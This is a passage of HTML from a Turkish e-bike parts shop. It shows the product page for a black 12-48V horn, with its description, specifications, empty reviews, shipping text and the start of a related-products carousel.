https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition-768x687.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Fatbike-20-Jant-500-Watt-On-Motor-Limited-Edition.jpg 989w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kasimpasabisiklet.com.tr/urun/fatbike-20-jant-1000-watt-arka-motor-limited-edition/" class="wd-entities-title">
						Fatbike 20 Jant 1000 Watt Arka Motor Limited Edition					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>16.200,00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kasimpasabisiklet.com.tr/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Ürünlere dön		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/" aria-label="Sonraki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED Arka Lamba Beyaz" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz.webp 1000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/" class="wd-entities-title">
						LED Arka Lamba Beyaz					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Korna Siyah 12-48V
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>324,00</bdi></span></p>
					
	
	<form class="cart" action="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_697a6b65e50b7">Korna Siyah 12-48V adet</label>
	<input
		type="number"
				id="quantity_697a6b65e50b7"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="41339" class="single_add_to_cart_button button alt">Sepete Ekle</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="41339" class="wd-buy-now-btn button alt">
				Hemen Al			</button>
			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41339" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="41339" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-count-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-product-count wd-visits-count wd-style-with-bg" data-product-id="41339">
			<span class="wd-count-icon"></span><span class="wd-count-number">23</span>
			<span class="wd-count-msg">Şu anda bu ürünü inceliyor.</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				84939			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a></span>	
				
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Paylaş:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp&description=Korna+Siyah+12-48V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
									<link rel="stylesheet" id="wd-tabs-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Açıklama									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Değerlendirmeler (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Nakliye &amp; Teslimat									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Açıklama							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Yeni ve kaliteli tasarımıyla dikkat çeken bu güçlü korna, özellikle scooter, moped, ATV, go-kart, vespa, şehir bisikleti, Dağ bisikleti ve motosikletler için mükemmel bir sesli uyarı sağlar. 105dB veya daha yüksek ses basıncı seviyesi ile güçlü bir şok etkisi sunar, böylece trafik güvenliğinizi artırır ve dikkat çeker. Elektrikli bisikletler de en çok tercih edilen aksesuar sıralamasına sahiptir.</p>
<p><strong>Özellikler:</strong></p>
<ul>
<li><strong>Güçlü Ses Çıkışı:</strong> 105dB&#8217;ye kadar ses basıncı ile çevredeki herkesin duyabileceği güçlü bir uyarı.</li>
<li><strong>Dayanıklı Malzeme:</strong> Zirkonya kum kullanılarak üretilmiş, uzun ömürlü ve sağlam bir yapı.</li>
<li><strong>Güç Kaynağı:</strong> 12V,36V,48V uyumludur. 1.5A, standart güç sistemlerine uyumlu.</li>
<li><strong>Güç Tüketimi:</strong> 15W, enerji verimli bir kullanım sağlar.</li>
</ul>
<p><strong>Teknik Özellikler:</strong></p>
<ul>
<li><strong>Çap:</strong> 6.5 cm</li>
<li><strong>Kolu Uzunluğu:</strong> 7 cm</li>
<li><strong>Küçük Vida Deliği Çapı:</strong> 6 mm</li>
<li><strong>Büyük Vida Deliği Çapı:</strong> 8 mm</li>
</ul>
<p><strong>Renk:</strong> Siyah</p>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Değerlendirmeler (0)							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="41339">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Korna Siyah 12-48V&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/korna-siyah-12-48v/#respond" style="display:none;">Yanıtı iptal et</a></small></span><p class="must-log-in">Değerlendirme yazabilmek için <a href="https://kasimpasabisiklet.com.tr/hesabim/">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Nakliye &amp; Teslimat							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-726.css?ver=1769540066" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
				<div class="elementor-element elementor-element-11aad47 e-flex e-con-boxed e-con e-parent" data-id="11aad47" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-61b5707 e-con-full e-flex e-con e-child" data-id="61b5707" data-element_type="container">
				<div class="elementor-element elementor-element-26b204a wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="26b204a" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-image-gallery-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
						
						<img src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item wd-col">
						
						<img src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg"alt="wd-ship-2">
											</div>
													</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b52487 e-con-full e-flex e-con e-child" data-id="7b52487" data-element_type="container">
				<div class="elementor-element elementor-element-6915e26 elementor-widget elementor-widget-wd_text_block" data-id="6915e26" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-text-block-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<h2><strong>Aynı Gün Kargo</strong></h2><p>Siparişinizin size ulaşması için elimizden gelenin en iyisini yapmak için buradayız. Genellikle aynı gün içinde kargoya verilen siparişleriniz, hızlı ve güvenilir bir şekilde adresinize ulaştırılır. Siz değerli müşterilerimizin beklentilerini karşılamak ve ürünlerimizi mümkün olan en kısa sürede teslim etmek bizim önceliğimizdir. Siparişlerinizin takibini yapmak için size sağladığımız takip numarası ile kolaylıkla kargonuzun durumunu kontrol edebilirsiniz.</p><h2><strong>Kargo Takip</strong></h2><p>Siparişinizin durumunu takip etmek için size sunulan olanaklarla kolaylıkla adım adım ilerleyebilirsiniz. Sistemimize yüklenen kargo takip numaranızı kullanarak, siparişinizin her aşamasını gözlemleyebilirsiniz. Bu numarayı kullanarak, siparişinizin hangi aşamada olduğunu ve ne zaman teslim edileceğini takip edebilirsiniz. Size sağladığımız bu takip numarasıyla, siparişinizin güvenli bir şekilde size ulaşmasını bekleyebilirsiniz.</p>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<link rel="stylesheet" id="wd-product-loop-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-base-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-more-description-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-bordered-product-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div id="carousel-230" class="wd-carousel-container  related-products with-title wd-products-element wd-products products products-bordered-grid">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							İlgili ürünler						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-41361 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="41361">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/angel-on-led-su-gecirmez/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far.jpg 640w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41361" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/angel-on-led-su-gecirmez/">Angel Ön Led Su Geçirmez</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84938			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>918,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					3 inç LED Işık Angel Beyaz 20W 6500K LED 12V 36V 48V 60V Bu 3 inç LED ışık, araçlarınız için				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="41361" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=41361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41361" data-product_sku="84938" aria-label="Sepete ekle: “Angel Ön Led Su Geçirmez”" rel="nofollow" data-success_message="&quot;Angel Ön Led Su Geçirmez&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41361" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">			<link rel="stylesheet" id="wd-mfp-popup-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/angel-on-led-su-gecirmez/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41361"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-41423 status-publish first instock product_cat-aksesuar has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="41423">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/bisiklet-lastik-zirhi-patlak-onleyici-20-jant/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span></div><img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/08/lastik-zirh-patlak-onleyici.webp 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41423" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/bisiklet-lastik-zirhi-patlak-onleyici-20-jant/">Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>216,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant – Delinmeye Dayanıklı, Anti-Patlama Koruma</strong>
<p data-sourcepos="47:1-47:299">Bisiklet lastik astarı, bisikletlerinizi delinmelere karşı korumak için tasarlanmıştır. PVC malzemeden üretilmiştir ve yüksek basınca dayanıklıdır. 20 Jant Dağ bisikleti, yol bisikleti, katlanır bisiklet, BMX gibi çeşitli bisikletler için uygundur.</p>
<p data-sourcepos="49:1-49:157">Bisiklet lastiğinizi sökün, lastiğin iç kısmına astarı yerleştirin ve lastiği tekrar takın. Bu, lastiklerinizi delinmelere karşı korumaya yardımcı olacaktır.</p>
<p data-sourcepos="51:1-51:133">Bu ürün, bisikletinizin lastiklerinin ömrünü uzatmak ve daha güvenli ve konforlu bir sürüş deneyimi yaşamak isteyenler için idealdir.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="891a87c6ff" data-product-id="41423" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/korna-siyah-12-48v/?add-to-cart=41423" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41423" data-product_sku="" aria-label="Sepete ekle: “Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant”" rel="nofollow" data-success_message="&quot;Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41423" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/bisiklet-lastik-zirhi-patlak-onleyici-20-jant/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41423"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-37232 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37232">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-700x700.jpeg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-300x300.jpeg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-800x800.jpeg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-768x768.jpeg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original.jpeg 1001w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
